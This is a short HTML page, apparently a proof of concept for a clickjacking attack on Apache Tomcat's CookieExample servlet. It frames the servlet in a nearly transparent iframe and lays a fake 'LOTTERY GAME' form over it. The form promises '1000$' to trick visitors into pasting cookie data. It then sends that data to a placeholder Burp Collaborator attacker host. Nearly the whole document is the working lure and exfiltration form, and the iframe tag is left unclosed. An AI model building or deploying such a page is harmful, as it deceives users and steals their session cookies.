 <head>
<style>
iframe#fgframe{
opacity: 5%;
}
</style></head>
<h1>LOTTERY GAME</h1>
<h2>Instructions<br>
Copy the text below and paste
</h2>
<iframe id="fgframe" height="650px" width="400px" src="https://<target-using-apache-tomcat-server>.com/examples/servlets/servlet/CookieExample"
<form action="http://<your-burpcollaborator>" method="POST">
<div>
<label for="say" >PASTE THE MAGIC CODE HERE</label>
<textarea id="cookie" name="cookie" rows="4" cols="50" placeholder="enter the text here name: cookie:"></textarea>
</div>
<div>
<button>click to win 1000$</button>
</div>
</form>